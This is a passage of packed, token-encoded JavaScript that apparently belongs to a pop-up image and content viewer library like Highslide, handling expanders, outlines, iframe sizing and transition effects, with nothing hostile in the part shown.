o=m.$(\'1P\'+A.1E[i]);q(o&&o.6r){q(5D)m.O(o,{1t:\'1R\',1j:\'\'});m.2v(o,{1o:5D?o.1o:0},o.3C)}})()}1H(e){}},2o:B(E,2m,3p){q(E==18&&2m==\'3D\')m.2C(m.6H,3p);1G{E.2o(2m,3p,1f)}1H(e){1G{E.9N(\'5k\'+2m,3p);E.cT(\'5k\'+2m,3p)}1H(e){E[\'5k\'+2m]=3p}}},4z:B(E,2m,3p){1G{E.4z(2m,3p,1f)}1H(e){1G{E.9N(\'5k\'+2m,3p)}1H(e){E[\'5k\'+2m]=I}}},79:B(){q(!m.20){m.5T();m.6c=m.1u&&m.4m<7;m.d3=m.6c&&aD.cS==\'cM:\';S(u x 2T m.6h){q(1z m[x]!=\'2b\')m.R[x]=m[x];N q(1z m.R[x]==\'2b\'&&1z m.6h[x]!=\'2b\')m.R[x]=m.6h[x]}m.20=m.1e(\'1c\',{19:\'M-20\'},{1d:\'28\',16:0,Y:0,J:\'2a%\',1r:m.4b,7U:\'9k\'},18.1i,K);m.24=m.1e(\'a\',{19:\'M-24\',1T:m.R.9q,2H:m.R.9y,1Y:\'9x:;\'},{1d:\'28\',Y:\'-4v\',1o:m.9s,1r:1},m.20);m.7O=m.1e(\'1c\',I,{1j:\'1w\'},m.20);m.2f=m.1e(\'1c\',{19:\'M-2f M-2f-C\'},{1t:(m.4f&&m.4m<am)?\'1R\':\'21\'},m.20,1);m.3g=m.1e(\'1c\',I,{a5:\'a4\',cL:\'cK\'},I,K);1g.cN=B(t,b,c,d){G c*t/d+b};1g.9v=B(t,b,c,d){G c*(t/=d)*t+b}}},3D:B(){q(m.73)G;m.73=K;S(u i=0;i<m.6H.1b;i++)m.6H[i]()},7x:B(){u E,3A,5z=[],63=[],3f={},26;S(u i=0;i<m.74.1b;i++){3A=18.3e(m.74[i]);S(u j=0;j<3A.1b;j++){E=3A[j];26=m.5X(E);q(26){m.2C(5z,E);q(26[0]==\'m.2O\')m.2C(63,E);u g=m.5g(E,\'2L\')||\'1w\';q(!3f[g])3f[g]=[];m.2C(3f[g],E)}}}m.4t={5z:5z,3f:3f,63:63};G m.4t},8C:B(){G m.4t||m.7x()},1X:B(E){u A=m.2p(E);q(A)A.1X();G 1f}};m.1L=B(2J,1v,1h){k.1v=1v;k.2J=2J;k.1h=1h;q(!1v.9i)1v.9i={}};m.1L.5c={7j:B(){(m.1L.3q[k.1h]||m.1L.3q.9L)(k);q(k.1v.3q)k.1v.3q.9n(k.2J,k.3Q,k)},3c:B(6Y,1U,3O){k.7i=(2d 7G()).7K();k.43=6Y;k.4G=1U;k.3O=3O;k.3Q=k.43;k.H=k.7k=0;u 6b=k;B t(6F){G 6b.3q(6F)}t.2J=k.2J;q(t()&&m.3u.2C(t)==1){m.9m=cO(B(){u 3u=m.3u;S(u i=0;i<3u.1b;i++)q(!3u[i]())3u.cR(i--,1);q(!3u.1b){cQ(m.9m)}},13)}},3q:B(6F){u t=(2d 7G()).7K();q(6F||t>=k.1v.3L+k.7i){k.3Q=k.4G;k.H=k.7k=1;k.7j();k.1v.6D[k.1h]=K;u 7h=K;S(u i 2T k.1v.6D)q(k.1v.6D[i]!==K)7h=1f;q(7h){q(k.1v.5N)k.1v.5N.9n(k.2J)}G 1f}N{u n=t-k.7i;k.7k=n/k.1v.3L;k.H=k.1v.2y(n,0,1,k.1v.3L);k.3Q=k.43+((k.4G-k.43)*k.H);k.7j()}G K}};m.3z(m.1L,{3q:{1o:B(1L){m.O(1L.2J,{1o:1L.3Q})},9L:B(1L){1G{q(1L.2J.F&&1L.2J.F[1L.1h]!=I)1L.2J.F[1L.1h]=1L.3Q+1L.3O;N 1L.2J[1L.1h]=1L.3Q}1H(e){}}}});m.5C=B(1O,3P){k.3P=3P;k.1O=1O;u v=m.4m,6i;k.7o=m.1u&&v>=5.5&&v<7;q(!1O){q(3P)3P();G}m.79();k.2A=m.1e(\'2A\',{cP:0},{1t:\'21\',1d:\'28\',d2:\'d9\',J:0},m.20,K);u 7m=m.1e(\'7m\',I,I,k.2A,1);k.2w=[];S(u i=0;i<=8;i++){q(i%3==0)6i=m.1e(\'6i\',I,{L:\'1D\'},7m,K);k.2w[i]=m.1e(\'2w\',I,I,6i,K);u F=i!=4?{df:0,dg:0}:{1d:\'3M\'};m.O(k.2w[i],F)}k.2w[4].19=1O+\' M-Z\';k.9C()};m.5C.5c={9C:B(){u 1Q=m.5w+(m.dc||"d6/")+k.1O+".9h";u 9F=m.4f?m.20:I;k.3o=m.1e(\'2j\',I,{1d:\'28\',Y:\'-4v\'},9F,K);u 8I=k;k.3o.4C=B(){8I.9G()};k.3o.1Q=1Q},9G:B(){u o=k.1p=k.3o.J/4,H=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],1l={L:(2*o)+\'D\',J:(2*o)+\'D\'};S(u i=0;i<=8;i++){q(H[i]){q(k.7o){u w=(i==1||i==7)?\'2a%\':k.3o.J+\'D\';u 1c=m.1e(\'1c\',I,{J:\'2a%\',L:\'2a%\',1d:\'3M\',2c:\'21\'},k.2w[i],K);m.1e(\'1c\',I,{5q:"dd:d4.d7.d8(da=db, 1Q=\'"+k.3o.1Q+"\')",1d:\'28\',J:w,L:k.3o.L+\'D\',16:(H[i][0]*o)+\'D\',Y:(H[i][1]*o)+\'D\'},1c,K)}N{m.O(k.2w[i],{7q:\'5B(\'+k.3o.1Q+\') \'+(H[i][0]*o)+\'D \'+(H[i][1]*o)+\'D\'})}q(2h.4A&&(i==3||i==5))m.1e(\'1c\',I,1l,k.2w[i],K);m.O(k.2w[i],1l)}}k.3o=I;q(m.3T[k.1O])m.3T[k.1O].57();m.3T[k.1O]=k;q(k.3P)k.3P()},3N:B(H,1p,8N,3C,2y){u A=k.A,4Q=A.P.F,1p=1p||0,H=H||{x:A.x.H+1p,y:A.y.H+1p,w:A.x.11(\'1V\')-2*1p,h:A.y.11(\'1V\')-2*1p};q(8N)k.2A.F.1t=(H.h>=4*k.1p)?\'1R\':\'21\';m.O(k.2A,{16:(H.x-k.1p)+\'D\',Y:(H.y-k.1p)+\'D\',J:(H.w+2*k.1p)+\'D\'});H.w-=2*k.1p;H.h-=2*k.1p;m.O(k.2w[4],{J:H.w>=0?H.w+\'D\':0,L:H.h>=0?H.h+\'D\':0});q(k.7o)k.2w[3].F.L=k.2w[5].F.L=k.2w[4].F.L},57:B(8M){q(8M)k.2A.F.1t=\'21\';N m.3x(k.2A)}};m.6G=B(A,1l){k.A=A;k.1l=1l;k.2Y=1l==\'x\'?\'d5\':\'de\';k.31=k.2Y.60();k.5y=1l==\'x\'?\'dh\':\'cI\';k.6p=k.5y.60();k.7g=1l==\'x\'?\'ca\':\'c9\';k.9g=k.7g.60();k.1s=k.2E=0};m.6G.5c={11:B(V){92(V){1S\'7b\':G k.1N+k.2U+(k.t-m.24[\'1p\'+k.2Y])/2;1S\'7r\':G k.H+k.cb+k.1s+(k.C-m.24[\'1p\'+k.2Y])/2;1S\'1V\':G k.C+2*k.cb+k.1s+k.2E;1S\'4F\':G k.3U-k.36-k.3X;1S\'7z\':G k.11(\'4F\')-2*k.cb-k.1s-k.2E;1S\'c8\':G k.H-(k.A.Z?k.A.Z.1p:0);1S\'c6\':G k.11(\'1V\')+(k.A.Z?2*k.A.Z.1p:0);1S\'2n\':G k.1J?1g.2W((k.C-k.1J)/2):0}},7J:B(){k.cb=(k.A.Q[\'1p\'+k.2Y]-k.t)/2;k.3X=m[\'77\'+k.7g]},7e:B(){k.t=k.A.E[k.31]?3H(k.A.E[k.31]):k.A.E[\'1p\'+k.2Y];k.1N=k.A.1N[k.1l];k.2U=(k.A.E[\'1p\'+k.2Y]-k.t)/2;q(k.1N==0||k.1N==-1){k.1N=(m.41[k.31]/2)+m.41[\'2z\'+k.5y]}},7I:B(){u A=k.A;k.2B=\'1D\';q(A.7f==\'45\')k.2B=\'45\';N q(2d 5W(k.6p).14(A.4h))k.2B=I;N q(2d 5W(k.9g).14(A.4h))k.2B=\'4V\';k.H=k.1N-k.cb+k.2U;q(k.78&&k.1l==\'x\')A.6B=1g.3m(A.6B||k.T,A.78*k.T/A.y.T);k.C=1g.3m(k.T,A[\'4V\'+k.2Y]||k.T);k.2D=A.5e?1g.3m(A[\'3m\'+k.2Y],k.T):k.T;q(A.2i&&A.3k){k.C=A[k.31];k.1J=k.T}q(k.1l==\'x\'&&m.5n)k.2D=A.42;k.2k=A[\'2k\'+k.1l.9e()];k.36=m[\'77\'+k.5y];k.2z=m.41[\'2z\'+k.5y];k.3U=m.41[k.31]},5H:B(i){u A=k.A;q(A.2i&&(A.3k||m.5n)){k.1J=i;k.C=1g.4V(k.C,k.1J);A.Q.F[k.6p]=k.11(\'2n\')+\'D\'}N k.C=i;A.Q.F[k.31]=i+\'D\';A.P.F[k.31]=k.11(\'1V\')+\'D\';q(A.Z)A.Z.3N();q(A.3t)A.3t.F[k.31]=i+\'D\';q(k.1l==\'y\'&&A.55&&A.1i.F.L!=\'1D\')1G{A.55.1i.F.2c=\'1D\'}1H(e){}q(A.2e){u d=A.23;q(k.76===2b)k.76=A.1m[\'1p\'+k.2Y]-d[\'1p\'+k.2Y];d.F[k.31]=(k.C-k.76)+\'D\';q(k.1l==\'x\')A.3G.F.J=\'1D\';q(A.1i)A.1i.F[k.31]=\'1D\'}q(k.1l==\'x\'&&A.1k)A.4O(K);q(k.1l==\'x\'&&A.1x&&A.2i){q(i==k.T)A.1x.4J(\'T-2O\');N A.1x.4c(\'T-2O\')}},7S:B(i){k.H=i;k.A.P.F[k.6p]=i+\'D\';q(k.A.Z)k.A.Z.3N()}};m.5m=B(a,2t,3c,2R){q(18.c7&&m.1u&&!m.73){m.2o(18,\'3D\',B(){2d m.5m(a,2t,3c,2R)});G}k.a=a;k.3c=3c;k.2R=2R||\'2Q\';k.2e=(2R==\'3d\');k.2i=!k.2e;k.1E=[];k.1a=m.1a;m.1a=I;m.79();u V=k.V=m.X.1b;S(u i=0;i<m.7a.1b;i++){u 2Z=m.7a[i];k[2Z]=2t&&1z 2t[2Z]!=\'2b\'?2t[2Z]:m[2Z]}q(!k.1Q)k.1Q=a.1Y;u E=(2t&&2t.7X)?m.$(2t.7X):a;E=k.aF=E.3e(\'2j\')[0]||E;k.6f=E.1W||a.1W;S(u i=0;i<m.X.1b;i++){q(m.X[i]&&m.X[i].a==a&&!(k.1a&&k.2S[1]==\'3K\')){m.X[i].3B();G 1f}}q(!m.cc)S(u i=0;i<m.X.1b;i++){q(m.X[i]&&m.X[i].aF!=E&&!m.X[i].6t){m.X[i].6w()}}m.X[V]=k;q(!m.8d&&!m.29){q(m.X[V-1])m.X[V-1].1X();q(1z m.2V!=\'2b\'&&m.X[m.2V])m.X[m.2V].1X()}k.E=E;k.1N=m.7w(E);m.5T();u x=k.x=2d m.6G(k,\'x\');x.7e();u y=k.y=2d m.6G(k,\'y\');y.7e();k.P=m.1e(\'1c\',{1W:\'M-P-\'+k.V,19:\'M-P \'+k.7Z},{1t:\'21\',1d:\'28\',1r:m.4b+=2},I,K);k.P.cd=k.P.ch=m.aC;q(k.2R==\'2Q\'&&k.3n==2)k.3n=0;q(!k.1O||(k.1a&&k.2i&&k.2S[1]==\'3K\')){k[k.2R+\'7d\']()}N q(m.3T[k.1O]){k.7c();k[k.2R+\'7d\']()}N{k.6v();u A=k;2d m.5C(k.1O,B(){A.7c();A[A.2R+\'7d\']()})}G K};m.5m.5c={8A:B(e){2h.aD.1Y=k.1Q},7c:B(){u Z=k.Z=m.3T[k.1O];Z.A=k;Z.2A.F.1r=k.P.F.1r-1;m.3T[k.1O]=I},6v:B(){q(k.6t||k.24)G;k.24=m.24;u A=k;k.24.2N=B(){A.6w()};u A=k,l=k.x.11(\'7b\')+\'D\',t=k.y.11(\'7b\')+\'D\';q(!2q&&k.1a&&k.2S[1]==\'3K\')u 2q=k.1a;q(2q){l=2q.x.11(\'7r\')+\'D\';t=2q.y.11(\'7r\')+\'D\';k.24.F.1r=m.4b++}4a(B(){q(A.24)m.O(A.24,{16:l,Y:t,1r:m.4b++})},2a)},cg:B(){u A=k;u 2j=18.1e(\'2j\');k.Q=2j;2j.4C=B(){q(m.X[A.V])A.6z()};q(m.cf)2j.ce=B(){G 1f};2j.19=\'M-2Q\';m.O(2j,{1t:\'21\',1j:\'44\',1d:\'28\',6B:\'4v\',1r:3});2j.1T=m.R.80;q(m.4f)m.20.1I(2j);q(m.1u&&m.c5)2j.1Q=I;2j.1Q=k.1Q;k.6v()},c4:B(){k.Q=m.4N(k.aL);q(!k.Q)k.Q=m.aM();k.8q([\'5Z\']);q(k.5Z){u 1i=m.4j(k.Q,\'1c\',\'M-1i\');q(1i)1i.1I(k.5Z);k.5Z.F.1j=\'44\'}u 1m=k.1m=k.Q;q(/(5O|1n)/.14(k.3W))k.7N(1m);m.20.1I(k.P);m.O(k.P,{1d:\'cJ\',7P:\'0 \'+m.8b+\'D 0 \'+m.4d+\'D\'});k.Q=m.1e(\'1c\',{19:\'M-3d\'},{1d:\'3M\',1r:3,2c:\'21\'},k.P);k.3G=m.1e(\'1c\',I,I,k.Q,1);k.3G.1I(1m);m.O(1m,{1d:\'3M\',1j:\'44\',7U:m.R.8h||\'\'});q(k.J)1m.F.J=k.J+\'D\';q(k.L)m.O(1m,{L:k.L+\'D\',2c:\'21\'});q(1m.2g<k.42)1m.F.J=k.42+\'D\';q(k.3W==\'1n\'&&k.3v==\'5M\'){k.8G()}N k.6z()},6z:B(){1G{q(!k.Q)G;k.Q.4C=I;q(k.6t)G;N k.6t=K;u x=k.x,y=k.y;q(k.24){m.O(k.24,{Y:\'-4v\'});k.24=I}q(k.2i){x.T=k.Q.J;y.T=k.Q.L;m.O(k.Q,{J:x.t+\'D\',L:y.t+\'D\'});k.P.1I(k.Q);m.20.1I(k.P)}N q(k.7L)k.7L();x.7J();y.7J();m.O(k.P,{16:(x.1N+x.2U-x.cb)+\'D\',Y:(y.1N+x.2U-y.cb)+\'D\'});k.8e();k.90();u 2x=x.T/y.T;x.7I();k.2B(x);y.7I();k.2B(y);q(k.2e)k.ac();q(k.1k)k.4O(0,1);q(k.5e){q(k.2i)k.au(2x);N k.7A();u 1K=k.1x;q(1K&&k.1a&&1K.2s&&1K.aQ){u H=1K.at.1d||\'\',p;S(u 1l 2T m.7H)S(u i=0;i<5;i++){p=k[1l];q(H.2l(m.7H[1l][i])){p.H=k.1a[1l].H+(k.1a[1l].1s-p.1s)+(k.1a[1l].C-p.C)*[0,0,.5,1,1][i];q(1K.aQ==\'bW\'){q(p.H+p.C+p.1s+p.2E>p.2z+p.3U-p.3X)p.H=p.2z+p.3U-p.C-p.36-p.3X-p.1s-p.2E;q(p.H<p.2z+p.36)p.H=p.2z+p.36}}}}q(k.2i&&k.x.T>(k.x.1J||k.x.C)){k.9j();q(k.1E.1b==1)k.4O()}}k.8f()}1H(e){k.8A(e)}},7N:B(4Y,1D){u c=m.4j(4Y,\'7M\',\'M-1i\');q(/(1n|5O)/.14(k.3W)){q(k.3Z)c.F.J=k.3Z+\'D\';q(k.4y)c.F.L=k.4y+\'D\'}},8G:B(){q(k.aA)G;u A=k;k.1i=m.4j(k.1m,\'7M\',\'M-1i\');q(k.3W==\'1n\'){k.6v();u 4H=m.3g.6J(1);k.1i.1I(4H);k.bV=k.1m.2g;q(!k.3Z)k.3Z=4H.2g;u 4P=k.1m.1M-k.1i.1M,h=k.4y||m.41.L-4P-m.4u-m.64,4C=k.3v==\'5M\'?\' 4C="q (m.X[\'+k.V+\']) m.X[\'+k.V+\'].6z()" \':\'\';k.1i.2H+=\'<1n 2Z="m\'+(2d 7G()).7K()+\'" bT="0" V="\'+k.V+\'" \'+\' F="J:\'+k.3Z+\'D; L:\'+h+\'D" \'+4C+\' 1Q="\'+k.1Q+\'" ></1n>\';k.4H=k.1i.3e(\'1c\')[0];k.1n=k.1i.3e(\'1n\')[0];q(k.3v==\'5a\')k.7E()}k.aA=K},7L:B(){q(k.1n&&!k.4y){k.1n.F.L=k.1i.F.L=k.6W()+\'D\'}k.1m.1I(m.3g);q(!k.x.T)k.x.T=k.1m.2g;k.y.T=k.1m.1M;k.1m.88(m.3g);q(m.1u&&k.a7>3H(k.1m.53.L)){k.a7=3H(k.1m.53.L)}m.O(k.P,{1d:\'28\',7P:\'0\'});m.O(k.Q,{J:k.x.t+\'D\',L:k.y.t+\'D\'})},6W:B(){u h;1G{u 47=k.55=k.1n.ay||k.1n.8k.18;u 3g=47.1e(\'1c\');3g.F.a5=\'a4\';47.1i.1I(3g);h=3g.72;q(m.1u)h+=3H(47.1i.53.4u)+3H(47.1i.53.64)-1}1H(e){h=bU}G h},7E:B(){u 4K=k.1m.2g-k.4H.2g;m.3x(k.4H);q(4K<0)4K=0;u 4P=k.1m.1M-k.1n.1M;q(k.55&&!k.4y&&!k.L&&k.y.C==k.y.T)1G{k.55.1i.F.2c=\'21\'}1H(e){}m.O(k.1n,{J:1g.7V(k.x.C-4K)+\'D\',L:1g.7V(k.y.C-4P)+\'D\'});m.O(k.1i,{J:k.1n.F.J,L:k.1n.F.L});k.4k=k.1n;k.23=k.4k},ac:B(){k.7N(k.1m);q(k.x.C<k.x.T&&!k.5P)k.x.C=k.x.T;q(k.y.C<k.y.T&&!k.5E)k.y.C=k.y.T;k.23=k.1m;m.O(k.3G,{1d:\'3M\',J:k.x.C+\'D\'});m.O(k.1m,{8g:\'1w\',J:\'1D\',L:\'1D\'});u 1F=m.4j(k.1m,\'7M\',\'M-1i\');q(1F&&!/(1n|5O)/.14(k.3W)){u 4I=1F;1F=m.1e(4I.bY,I,{2c:\'21\'},I,K);4I.2u.bZ(1F,4I);1F.1I(m.3g);1F.1I(4I);u 4K=k.1m.2g-1F.2g;u 4P=k.1m.1M-1F.1M;1F.88(m.3g);u 5K=m.4f||4D.c3==\'c2\'?1:0;m.O(1F,{J:(k.x.C-4K-5K)+\'D\',L:(k.y.C-4P)+\'D\',2c:\'1D\',1d:\'3M\'});q(5K&&4I.1M>1F.1M){1F.F.J=(3H(1F.F.J)+5K)+\'D\'}k.4k=1F;k.23=k.4k}q(k.1n&&k.3v==\'5M\')k.7E();q(!k.4k&&k.y.C<k.3G.1M)k.23=k.Q;q(k.23==k.Q&&!k.5P&&!/(1n|5O)/.14(k.3W)){k.x.C+=17}q(k.23&&k.23.1M>k.23.2u.1M){4a("1G { m.X["+k.V+"].23.F.2c = \'1D\'; } 1H(e) {}",m.6K)}},2B:B(p,4l){u 3V,2q=p.2k,1l=p==k.x?\'x\':\'y\';q(2q&&2q.2l(/ /)){3V=2q.bS(\' \');2q=3V[0]}q(2q&&m.$(2q)){p.H=m.7w(m.$(2q))[1l];q(3V&&3V[1]&&3V[1].2l(/^[-]?[0-9]+D$/))p.H+=3H(3V[1]);q(p.C<p.2D)p.C=p.2D}N q(p.2B==\'1D\'||p.2B==\'45\'){u 7t=1f;u 4n=p.A.5e;q(p.2B==\'45\')p.H=1g.2W(p.2z+(p.3U+p.36-p.3X-p.11(\'1V\'))/2);N p.H=1g.2W(p.H-((p.11(\'1V\')-p.t)/2));q(p.H<p.2z+p.36){p.H=p.2z+p.36;7t=K}q(!4l&&p.C<p.2D){p.C=p.2D;4n=1f}q(p.H+p.11(\'1V\')>p.2z+p.3U-p.3X){q(!4l&&7t&&4n){p.C=1g.3m(p.C,p.11(1l==\'y\'?\'4F\':\'7z\'))}N q(p.11(\'1V\')<p.11(\'4F\')){p.H=p.2z+p.3U-p.3X-p.11(\'1V\')}N{p.H=p.2z+p.36;q(!4l&&4n)p.C=p.11(1l==\'y\'?\'4F\':\'7z\')}}q(!4l&&p.C<p.2D){p.C=p.2D;4n=1f}}N q(p.2B==\'4V\'){p.H=1g.c1(p.H-p.C+p.t)}q(p.H<p.36){u ae=p.H;p.H=p.36;q(4n&&!4l)p.C=p.C-(p.H-ae)}},au:B(2x){u x=k.x,y=k.y,3r=1f,2G=1g.3m(x.T,x.C),3E=1g.3m(y.T,y.C),3k=(k.3k||m.5n);q(2G/3E>2x){ 2G=3E*2x;q(2G<x.2D){2G=x.2D;3E=2G/2x}3r=K}N q(2G/3E<2x){ 3E=2G/2x;3r=K}q(m.5n&&x.T<x.2D){x.1J=x.T;y.C=y.1J=y.T}N q(k.3k){x.1J=2G;y.1J=3E}N{x.C=2G;y.C=3E}3r=k.7A(3k?I:2x,3r);q(3k&&y.C<y.1J){y.1J=y.C;x.1J=y.C*2x}q(3r||3k){x.H=x.1N-x.cb+x.2U;x.2D=x.C;k.2B(x,K);y.H=y.1N-y.cb+y.2U;y.2D=y.C;k.2B(y,K);q(k.1k)k.4O()}},7A:B(2x,3r){u x=k.x,y=k.y;q(k.1k&&(k.2i||k.5E)){4s(y.C>k.51&&x.C>k.42&&y.11(\'1V\')>y.11(\'4F\')){y.C-=10;q(2x)x.C=y.C*2x;k.4O(0,1);3r=K}}G 3r},ci:B(){q(k.23){u h=/1n/i.14(k.23.5I)?(k.6W()+1)+\'D\':\'1D\';q(k.1i)k.1i.F.L=h;k.23.F.L=h;k.y.5H(k.1m.1M)}},8f:B(){u x=k.x,y=k.y;k.8m(1,{P:{J:x.11(\'1V\'),L:y.11(\'1V\'),16:x.H,Y:y.H},Q:{16:x.1s+x.11(\'2n\'),Y:y.1s+y.11(\'2n\'),J:x.1J||x.C,L:y.1J||y.C}},m.6K)},8m:B(1B,1U,3C){u 54=k.2S,6S=1B?(k.1a?k.1a.a:I):m.29,t=(54[1]&&6S&&m.5g(6S,\'2S\')[1]==54[1])?54[1]:54[0];q(k[t]&&t!=\'2O\'){k[t](1B,1U);G}q(k.Z&&!k.3n){q(1B)k.Z.3N();N k.Z.57((k.2e&&k.4g))}q(!1B)k.6E();u A=k,x=A.x,y=A.y,2y=k.2y;q(!1B)2y=k.ao||2y;u 5a=1B?B(){q(A.Z)A.Z.2A.F.1t="1R";4a(B(){A.5U()},50)}:B(){A.5o()};q(1B)m.O(k.P,{J:x.t+\'D\',L:y.t+\'D\'});q(1B&&k.2e){m.O(k.P,{16:(x.1N-x.cb+x.2U)+\'D\',Y:(y.1N-y.cb+y.2U)+\'D\'})}q(k.ai){m.O(k.P,{1o:1B?0:1});m.3z(1U.P,{1o:1B})}m.2v(k.P,1U.P,{3L:3C,2y:2y,3q:B(2X,2K){q(A.Z&&A.3n&&2K.1h==\'Y\'){u 59=1B?2K.H:1-2K.H;u H={w:x.t+(x.11(\'1V\')-x.t)*59,h:y.t+(y.11(\'1V\')-y.t)*59,x:x.1N+(x.H-x.1N)*59,y:y.1N+(y.H-y.1N)*59};A.Z.3N(H,0,1)}q(A.2e){q(2K.1h==\'16\')A.3G.F.16=(x.H-2X)+\'D\';q(2K.1h==\'Y\')A.3G.F.Y=(y.H-2X)+\'D\'}}});m.2v(k.Q,1U.Q,3C,2y,5a);q(1B){k.P.F.1t=\'1R\';k.Q.F.1t=\'1R\';q(k.2e)k.1m.F.1t=\'1R\';k.a.19+=\' M-8F-4h\'}},67:B(1B,1U){k.3n=1f;u A=k,t=1B?m.6K:0;q(1B){m.2v(k.P,1U.P,0);m.O(k.P,{1o:0,1t:\'1R\'});m.2v(k.Q,1U.Q,0);k.Q.F.1t=\'1R\';m.2v(k.P,{1o:1},t,I,B(){A.5U()})}q(k.Z){k.Z.2A.F.1r=k.P.F.1r;u 6L=1B||-1,1p=k.Z.1p,6V=1B?3:1p,6U=1B?1p:3;S(u i=6V;6L*i<=6L*6U;i+=6L,t+=25){(B(){u o=1B?6U-i:6V-i;4a(B(){A.Z.3N(0,o,1)},t)})()}}q(1B){}N{4a(B(){q(A.Z)A.Z.57(A.4g);A.6E();m.2v(A.P,{1o:0},m.8p,I,B(){A.5o()})},t)}},3K:B(1B,1U,6Y){q(!1B)G;u A=k,1a=k.1a,x=k.x,y=k.y,3a=1a.x,30=1a.y,P=k.P,Q=k.Q,1k=k.1k;m.4z(18,\'6C\',m.6g);m.O(Q,{J:(x.1J||x.C)+\'D\',L:(y.1J||y.C)+\'D\'});q(1k)1k.F.2c=\'1R\';k.Z=1a.Z;q(k.Z)k.Z.A=A;1a.Z=I;u 4w=m.1e(\'1c\',{19:\'M-2Q\'},{1d:\'28\',1r:4,2c:\'21\',1j:\'1w\'});u 6N={ah:1a,ap:k};S(u n 2T 6N){k[n]=6N[n].Q.6J(1);m.O(k[n],{1d:\'28\',8g:0,1t:\'1R\'});4w.1I(k[n])}P.1I(4w);q(k.2e)m.O(k.3G,{16:0,Y:0});q(1k){1k.19=\'\';P.1I(1k)}4w.F.1j=\'\';1a.Q.F.1j=\'1w\';q(m.4f){u 2l=4D.5v.2l(/al\\/([0-9]{3})/);q(2l&&3H(2l[1])<am)k.P.F.1t=\'1R\'}m.2v(P,{J:x.C},{3L:m.an,3q:B(2X,2K){u H=2K.H,3S=1-H;u 1h,C={},8H=[\'H\',\'C\',\'1s\',\'2E\'];S(u n 2T 8H){1h=8H[n];C[\'x\'+1h]=1g.2W(3S*3a[1h]+H*x[1h]);C[\'y\'+1h]=1g.2W(3S*30[1h]+H*y[1h]);C.af=1g.2W(3S*(3a.1J||3a.C)+H*(x.1J||x.C));C.5Q=1g.2W(3S*3a.11(\'2n\')+H*x.11(\'2n\'));C.ag=1g.2W(3S*(30.1J||30.C)+H*(y.1J||y.C));C.6x=1g.2W(3S*30.11(\'2n\')+H*y.11(\'2n\'))}q(A.Z)A.Z.3N({x:C.35,y:C.46,w:C.4W+C.3w+C.7R+2*x.cb,h:C.58+C.3J+C.8B+2*y.cb});1a.P.F.cB=\'cA(\'+(C.46-30.H)+\'D, \'+(C.4W+C.3w+C.7R+C.35+2*3a.cb-3a.H)+\'D, \'+(C.58+C.3J+C.8B+C.46+2*30.cb-30.H)+\'D, \'+(C.35-3a.H)+\'D)\';m.O(Q,{Y:(C.3J+y.11(\'2n\'))+\'D\',16:(C.3w+x.11(\'2n\'))+\'D\',4u:(y.H-C.46)+\'D\',4d:(x.H-C.35)+\'D\'});m.O(P,{Y:C.46+\'D\',16:C.35+\'D\',J:(C.3w+C.7R+C.4W+2*x.cb)+\'D\',L:(C.3J+C.8B+C.58+2*y.cb)+\'D\'});m.O(4w,{J:(C.af||C.4W)+\'D\',L:(C.ag||C.58)+\'D\',16:(C.3w+C.5Q)+\'D\',Y:(C.3J+C.6x)+\'D\',1t:\'1R\'});m.O(A.ah,{Y:(30.H-C.46+30.1s-C.3J+30.11(\'2n\')-C.6x)+\'D\',16:(3a.H-C.35+3a.1s-C.3w+3a.11(\'2n\')-C.5Q)+\'D\'});m.O(A.ap,{1o:H,Y:(y.H-C.46+y.1s-C.3J+y.11(\'2n\')-C.6x)+\'D\',16:(x.H-C.35+x.1s-C.3w+x.11(\'2n\')-C.5Q)+\'D\'});q(1k)m.O(1k,{J:C.4W+\'D\',L:C.58+\'D\',16:(C.3w+x.cb)+\'D\',Y:(C.3J+y.cb)+\'D\'})},5N:B(){P.F.1t=Q.F.1t=\'1R\';Q.F.1j=\'44\';4w.F.1j=\'1w\';A.a.19+=\' M-8F-4h\';A.5U();1a.5o();A.1a=I}})},aP:B(o,E){q(!k.1a)G 1f;S(u i=0;i<k.1a.1E.1b;i++){u 5V=m.$(\'1P\'+k.1a.1E[i]);q(5V&&5V.1P==o.1P){k.7Y();5V.cz=k.V;m.2C(k.1E,k.1a.1E[i]);G K}}G 1f},5U:B(){k.52=K;k.3B();q(k.2e&&k.3v==\'5a\')k.8G();q(k.1n){1G{u A=k,47=k.1n.ay||k.1n.8k.18;m.2o(47,\'7u\',B(){q(m.2V!=A.V)A.3B()})}1H(e){}q(m.1u&&1z k.4S!=\'cx\')k.1n.F.J=(k.3Z-1)+\'D\'}q(k.48)m.1l(k);q(m.29&&m.29==k.a)m.29=I;k.av();u p=m.41,8v=m.6o.x+p.5i,8u=m.6o.y+p.4U;k.87=k.x.H<8v&&8v<k.x.H+k.x.11(\'1V\')&&k.y.H<8u&&8u<k.y.H+k.y.11(\'1V\');q(k.1k)k.9M()},av:B(){u V=k.V;u 1O=k.1O;2d m.5C(1O)},aq:B(22){u 8y=k.68(),as=m.4t.3f[k.2L||\'1w\'];q(!as[8y+22]&&k.1x&&k.1x.9r){q(22==1)G as[0];N q(22==-1)G as[as.1b-1]}G as[8y+22]||I},68:B(){u 3l=m.8C().3f[k.2L||\'1w\'];q(3l)S(u i=0;i<3l.1b;i++){q(3l[i]==k.a)G i}G I},8T:B(){q(k[k.5b]){u 3l=m.4t.3f[k.2L||\'1w\'];q(3l){u s=m.R.5j.2P(\'%1\',k.68()+1).2P(\'%2\',3l.1b);k[k.5b].2H=\'<1c 1Z="M-5j">\'+s+\'</1c>\'+k[k.5b].2H}}},8e:B(){q(!k.1a){S(u i=0;i<m.5h.1b;i++){u 1K=m.5h[i],2F=1K.2L;q(1z 2F==\'2b\'||2F===I||2F===k.2L)k.1x=2d m.8E(k.V,1K)}}N{k.1x=k.1a.1x}u 1K=k.1x;q(!1K)G;u V=1K.4E=k.V;1K.9w();1K.4J(\'T-2O\');q(1K.2s){u o=1K.at||{};o.4o=1K.2s;o.1P=\'2s\';k.4x(o)}q(!k.1a&&k.3I)1K.3s(K);q(1K.3I){1K.3I=4a(B(){m.1y(V)},(1K.cD||cH))}},6w:B(){m.3x(k.P);m.X[k.V]=I;q(m.29==k.a)m.29=I;m.8z(k.V);q(k.24)m.24.F.16=\'-4v\'},9R:B(){q(k.5f)G;k.5f=m.1e(\'a\',{1Y:m.9Z,2k:m.a0,19:\'M-5f\',2H:m.R.a1,1T:m.R.9Y});k.4x({4o:k.5f,1d:k.9X||\'Y 16\',1P:\'5f\'})},8q:B(82,9W){S(u i=0;i<82.1b;i++){u 